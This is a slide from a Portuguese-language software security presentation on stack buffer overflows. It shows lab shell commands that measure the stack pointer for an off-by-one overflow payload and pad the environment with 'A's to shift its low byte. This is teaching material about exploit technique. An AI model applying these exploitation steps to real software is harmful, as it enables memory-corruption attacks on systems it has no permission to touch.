 Stack Overflow
                                                                                                     O ataque
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                Dos 200 bytes do buffer sobram 190 para a entrada do
                                                                 programa

                                                             [rafael@centos stack]$ ../get_esp `cat badfile_off_by_one.bin `
                                                             ESP: 0xbffff454
                                                             [rafael@centos stack]$




                                                                O LSB deve ser menor.
                                                             [rafael@centos stack]$ export PADDING=`perl -e 'print “A”x80'`
                                                             [rafael@centos stack]$ ../get_esp `cat badfile_off_by_one.bin `
                                                             ESP: 0xbffff3f4
                                                             [rafael@centos stack]$
 